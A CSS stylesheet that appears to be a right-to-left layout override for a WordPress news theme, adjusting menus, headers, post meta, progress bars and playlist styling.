.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .title,.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .reg {
    font-family: inherit;
    display: table-row;
}

.td-big-grid-post .td-meta-info-container {
    text-align: right;
}

.td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 24px;
}

.td_module_wrap .entry-title {
    font-size: 18px;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbON .reg {
    color: #292929;
}

/* custom by themetaz */
.td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 0;
    margin-right: 3px
}

.sf-menu .sub-menu .td-icon-menu-down {
    left: 19px;
    right: auto;
}

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e807';
}

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    right: 100%;
    left: auto
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 1px;
}

.td-main-menu-logo {
    float: right
}

.td-header-style-7 .td-header-sp-logo {
    margin-left: 42px;
    margin-right: auto
}

.td-header-style-8 .td-header-top-menu {
    margin-right: 282px;
    margin-left: auto
}

.td-header-style-8 .td-header-main-menu {
    float: right;
    padding-left: 0;
    padding-right: 282px;
}

.td-header-wrap #td-header-search {
    border-right: 1px rgb(234, 234, 234) solid !important;
    border-left: 0;
}

.td-read-more .td-icon-menu-right:before {
    content: '\e80c';
}

.td_module_18 .td-icon-menu-right {
    margin-left: auto;
    margin-right: 8px
}

.td-fast-news .tdc-font-fast-home {
    margin-left: 8px;
}

@media (min-width: 1141px) {
    .td_stretch_content .sf-menu .td-mega-menu ul, .td_stretch_content_1200 .sf-menu .td-mega-menu ul, .td_stretch_content_1400 .sf-menu .td-mega-menu ul, .td_stretch_content_1600 .sf-menu .td-mega-menu ul, .td_stretch_content_1800 .sf-menu .td-mega-menu ul {
        right: 0 !important;
        left: auto !important;
    }
}

.tds-progress-bar1 .tdm-progress-bar-wrap {
    padding: 8px 62px 0 0;
}
.tds-progress-bar1 .tdm-progress-percentage {
    float: right;
}
.tds-progress-bar1 .tdm-progress-title {
    text-align: right;
}
.tds-progress-bar1 .tdm-progress-bar:after {
    left:auto;
    right: 0;
}
.td_module_flex .td-module-meta-info {
    text-align: right;
}
.td-module-meta-info .td-post-category {
    margin: 0 0 0 10px !important;
}
.td_module_flex .td-module-meta-info {
    padding-right: 15px !important;
}
.td-fix-index .td-icon-comments,.td-fix-index .td-icon-views{
    margin-left:5px
}
.tdb_single_author .avatar {
    margin-left: 6px;
}
.td-fix-index {
    text-align: right;
}
.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 250px !important;
    padding-right: 0 !important;
}
@media (max-width: 767px){

.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
}

.tdb-post-meta.tdb_single_date {
    margin-right: 10px;
}
.vp2_html5_rightSidePlaylist.universalBlack{
font-family:inherit;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    right: 50% !important;
    transform: translateX(50%) !important;
    left:auto !important;
}
.td-location-icon {
    left: 10px;
    right:inherit;
}
.td-weather-days {
    float: right;
}
.td-pb-row .td-main-content {
	float:left;
}
.tdb-post-meta,.tdb-next-post,.tdb-breadcrumbs{
    font-family:inherit;
}
.td-location-icon {
    right: 10px;
    left: inherit;
}
.td_block_social_counter {
    font-family: inherit;
}
.fm-bar.fm-side-space li:hover a i{
    background-color:rgba(0,0,0,0)
}